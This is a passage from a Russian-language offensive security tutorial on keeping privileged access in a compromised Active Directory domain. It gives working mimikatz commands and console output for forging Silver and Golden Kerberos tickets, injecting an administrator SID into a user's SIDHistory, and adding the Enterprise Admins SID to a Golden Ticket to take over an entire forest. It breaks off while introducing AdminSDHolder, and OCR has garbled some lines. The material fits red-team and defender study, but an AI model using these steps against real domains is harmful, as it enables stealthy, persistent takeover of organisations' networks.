

Теперь экспортируем тикет.

export KRB5CCNAME=anyuser.ccache

И наконец, получим управление с правами SYSTEM с помощью psexec.



#### **Mimikatz**

NTLM-хеш пароля учетной записи компьютера используется с параметром rc4. При этом мы можем придумать как имя пользователя, так и его User ID (в параметре  $id$ ). В параметре service укажем cifs, а в target — полное имя компьютера.

kerberos::golden /admin:anyuser /domain:domain.dom /id:1111 /sid: S-1-5-21-719111203-942671344-1831409528 /target: [hostname] /rc4: [ NTLM xew] /service:cifs /ptt



Проверим загруженные в память билеты и обнаружим там только что созданный.

mimikatz # kerberos::list



Существует мнение, что Silver Ticket куда более опасны, чем Golden Ticket, несмотря на то что область их действия ограниченна. Это справедливо потому, что хеш службы легче получить, чем хеш krbtgt, а обнаружение такого вторжения сложнее из-за отсутствия взаимодействия с контроллером домена.

## ЗАКРЕПЛЯЕМСЯ **B ACTIVE DIRECTORY**

КАК СОХРАНИТЬ ДОСТУП<br>ПРИ АТАКЕ НА ДОМЕН

#### **SIDHISTORY**

Hey

notro

**SIDHistory** - это атрибут объекта в Active Directory, который хранит старый SID. Наиболее часто он применяется при миграциях. Эта функция необходима при переносе учетных записей пользователей из одного доверенного домена в другой. При этом учетные записи полностью сохраняют настройки доступа к старым ресурсам и файлам. Когда пользователь проходит проверку подлинности, идентификаторы безопасности каждой группы безопасности, членом которой он является, добавляются в билет Kerberos этого пользователя, а также в атрибут SIDHistory его учетной записи.

При создании нового пользователя SID его учетки будет отличен от SID других учетных записей. Это также справедливо при переносе пользователя из первого домена во второй. В таком случае SID учетной записи пользователя из первого домена будет добавлен в **SIDHistory** учетной записи во втором домене. Именно поэтому пользователь из второго домена может получить доступ к своим старым ресурсам и файлам в первом домене.

Но, что удивительно, если обычный пользователь во втором домене имеет в атрибуте SIDHistory своей учетной записи SID учетной записи одного из администраторов первого домена, то данный пользователь становится привилегированным в первом домене! То есть пользователю будут предоставлены права администратора домена без его участия в группе «Администраторы домена».

Таким образом, для сохранения привилегированного доступа в доверенном домене оператор может включить SID привилегированной учетной записи в целевом домене в атрибут SIDHistory контролируемой им непривилегированной учетной записи из доверенного домена.

С помощью mimikatz мы можем внедрить любой SID в атрибут SIDHistory любого пользователя (но для этого нужны права администратора, которые у нас, конечно же, есть). На следующей иллюстрации видно, что пользователь notroot не имеет административного доступа.



Давай посмотрим атрибут **SIDHistory** этого пользователя.

#### PS > Get-ADUser [пользователь] -Properties SIDHistory



Данный атрибут у пользователя пуст. Теперь узнаем SID администратора, который необходимо туда внедрить.



**NMF** 

Давай внедрим с помощью mimikatz SID привилегированного пользователя root в атрибут SIDHistory обычного пользователя notroot.

#### mimikatz # privilege::debug

#### mimikatz # sid::patch

Получе

mimikatz # sid::add /sam:[целевой пользователь] /new:[SID или пользователь, чей SID внедряется]



пользователя. Как видно на следующей иллюстрации, в атрибуте SIDHistory теперь присутствует SID привилегированного пользователя.

\Users\root> Get-ADUser notroot -Properties



При входе в систему от имени пользователя **notroot** все идентификаторы безопасности, связанные с этой учетной записью, добавляются в токен пользователя, который задействован для определения доступа к ресурсам. Если точнее, туда добавляются:

- 1. SID, связанный с учетной записью пользователя.
- 2. SID'ы групп, в которые входит пользователь (включая группы, членами КОТОРЫХ ЯВЛЯЮТСЯ ЭТИ ГРУППЫ).
- 3. SID'ы, содержащиеся в SIDHistory.

Если снова попытаться войти в систему от имени пользователя notroot, то можно заметить, что теперь он имеет административный доступ.



Когда пользователь notroot входит в систему, SID'ы, связанные с его учетной записью, оцениваются и доступ определяется на основе этих SID. Так как учетная запись notroot связана с учетной записью root (администратор), учетная запись notroot имеет все права доступа к учетной записи root, включая права администратора домена.

#### **GOLDEN TICKET + SIDHISTORY**

Уc

Родительский (корневой) домен содержит группу администраторов всего леса Enterprise Admins. Поэтому, когда хеш пароля учетной записи krbtgt предоставляется в дочернем домене, существует определенное ограничение. Так как mimikatz добавляет членство в группе за счет относительных идентификаторов (RID), то в данном случае в билете Kerberos группа RID 519 (Enterprise Admins) будет идентифицирована как локальная по отношению к домену, в котором был создан билет (на основе домена учетной записи krbtgt). Но если идентификатор безопасности, полученный путем добавления RID к SID'у домена, не существует, то владелец билета Kerberos не получит определенный уровень доступа.

Таким образом, если домен, в котором был создан Golden Ticket, не содержит группу Enterprise Admins, то данный билет не предоставит права администратора для других доменов в том же лесу. Если сделать Golden Ticket с помощью mimikatz и обратиться к ресурсам в своем и другом доменах, то во втором случае мы получим отказ в доступе.

#### mimikatz # kerberos::golden /admin:anyuser /domain:domA.domain.dom / sid: S-1-5-21-719111203-942671344-1831409528-1000 /krbtgt: 08f5bf 2e292d77d8e460d3926a0d90de /ptt

mimikatz # kerberos::golden /admin:anyuser /domain:domA.domain.dom /sid:S-1-5-21-719111203-942671344-1831409528-1000 /krbtgt:08f5bf2e292d77d8e460d3926a0d90de /ptt User : anyuser : domA.domain.dom Domain : S-1-5-21-719111203-942671344-1831409528-1000 SID User Id  $: 500$ Groups Id : \*513 512 520 518 519 ServiceKey: 08f5bf2e292d77d8e460d3926a0d90de - rc4 hmac nt Lifetime : 06.04.2020 15:24:20 ; 04.04.2030 15:24:20 ; 04.04.2030 15:24:20 > Ticket : \*\* Pass The Ticket \*' \* PAC generated<br>\* PAC signed \* EncTicketPart generated \* EncTicketPart encrypted \* KrbCred generated Golden ticket for 'anyuser @ domA.domain.dom' successfully submitted for current session mimikatz # exit Bye!

C:\A\x64>net use \\pc1.domA.domain.dom\admin\$ Соманда выполнена успешно.

#### C:\A\x64>net use \\dc2.domain.dom\admin\$ Пароль недействителен для \\dc2.domain.dom\admin\$.

#### Обычный Golden Ticket с помощью mimikatz

Мы уже подробно разобрали, как работает **SIDHistory**, и знаем, что билет Kerberos содержит этот параметр. Давай добавим в золотой билет Kerberos, а именно в параметр **SIDHistory** SID группы Enterprise Admins.

mimikatz # kerberos::golden /admin:anyuser /domain:domA.domain.dom / sid:S-1-5-21-719111203-942671344-1831409528-1000 /krbtgt:08f5bf 2e292d77d8e460d3926a0d90de /sids: [SID группы Enterprise Admins] /ptt

goraen /admin:an /krbtgt:08f5bf2e292d77d8e460d3926a0d90de /sids:S-1-5-21-158378232-140004628-1540907743-519 /ptt : anyuser User Domain : domA.domain.dom : S-1-5-21-719111203-942671344-1831409528-1000 **SID** 

#### $:500$ User Id Groups Id: \*513 512 520 518 519 Extra SIDs: S-1-5-21-158378232-140004628-1540907743-519

ServiceKey: 08f5bf2e292d77d8e460d3926a0d90de - rc4\_hmac\_nt Lifetime : 06.04.2020 15:35:27 ; 04.04.2030 15:35:27 ; 04.04.2030 15:35:27

> Ticket : \*\* Pass The Ticket \*\*

\* PAC generated<br>\* PAC signed EncTicketPart generated

EncTicketPart encrypted

\* KrbCred generated

Golden ticket for 'anyuser @ domA.domain.dom' successfully submitted for current session

mimikatz # exit Bye!

::\A\x64>net use \\pc1.domA.domain.dom\admin\$ (оманда выполнена успешно.

C:\A\x64>net use \\dc2.domain.dom\admin\$ Команда выполнена успешно.

Golden Ticket с SIDHistory с помощью mimikatz

Таким образом мы получаем доступ ко всему лесу.

#### **ADMINSDHOLDER**

AdminSDHolder — это объект, расположенный в разделе System в Active Directory (cn=adminsdholder, cn=system, dc=domain, dc=dom). Он используется в качестве шаблона безопасности для объектов, которые являются членами определенных привилегированных групп, называемых защищенными группами.



В Active Directory учетные записи и группы с высоким уровнем привилегий по умолчанию считаются защищенными. При использовании большинства объектов в Active Directory администраторы или пользователи, которым были делегированы разрешения на управление объектами Active Directory, могут не только изменять права доступа к объектам, но и управлять самими разрешениями (к примеру, чтобы настраивать членство в группах).

Но есть одна особенность: в случае защищенных учетных записей и групп разрешения объектов устанавливаются и применяются автоматически. Это гарантирует, что разрешения на объекты останутся единообразными, даже если объекты будут перемещены в другой каталог. Таким образом, если кто-либо вручную изменяет разрешения защищенного объекта, эти разрешения будут возвращены к их значениям по умолчанию.

